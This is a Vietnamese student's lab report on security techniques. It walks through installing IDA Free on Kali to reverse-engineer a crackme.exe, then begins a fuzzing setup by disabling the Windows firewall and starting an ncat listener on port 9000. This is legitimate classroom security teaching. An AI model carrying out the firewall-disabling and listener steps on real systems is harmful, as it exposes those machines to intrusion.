









# LAB 3

**Fuzzing - Reverse Engineering – Cryptography**

Tên: Lê Hoài Linh

MSSV: 0950080129

Lớp 09CNPM3

Link Youtube : <https://www.youtube.com/@LinhLeHoai-mu4xi/videos>

Câu 1: Thực hiện kỹ thuật Reverse Engineering với công cụ IDA Free

Cài đặt [IDA Free](https://hex-rays.com/ida-free/#download) vào Kali Linux. Tải file cài đặt (ví dụ: idafree83_linux.run):

$sudo chmod +x ./Downloads/idafree83_linux.run

**$./Downloads/idafree83_linux.run**

Tài và cài đạt IDA



Thực hiện các bước theo yêu cầu. IDA Free sẽ được cài đặt ở thư mục cá nhân của người dùng.



Trên máy Windows, tải file Lab03.zip. Giải nén sẽ được thư mục crackme chứa 02 file crackme.exe và msvcr100d.dll. Chạy file crackme.exe ở môi trường CMD với vài giá trị đầu vào khác nhau và xem kết quả.

Di chuyển file crackme.exe vào máy ảo Kali Linux (sử dụng chức năng Shared Folders hoặc Drag and Drop). Chạy IDA Free và mở file crackme.exe trên môi trường IDA Free.

Dùng lệnh để copy file: $sudo cp share/crackme/crackme.exe .



Trên thanh menu, sử dụng chức năng “Search, Text” tìm kiếm với từ khóa “usage”. Trên cửa sổ “IDA - View A” chọn “Fit window”. Chọn “Text view” hoặc “Graph view” để xem mã Assembly của chương trình.



Câu 2: Thực hiện kỹ thuật Fuzzing với công cụ Spike

Cài đặt công cụ [nmap (Zenmap)](https://nmap.org/download.html#windows) trên máy Windows.



Tắt tường lửa trên máy Windows



Thực hiện dịch vụ Netcat ở môi trường CMD của máy Windows: Gõ lệnh: **>ncat -vklp 9000**

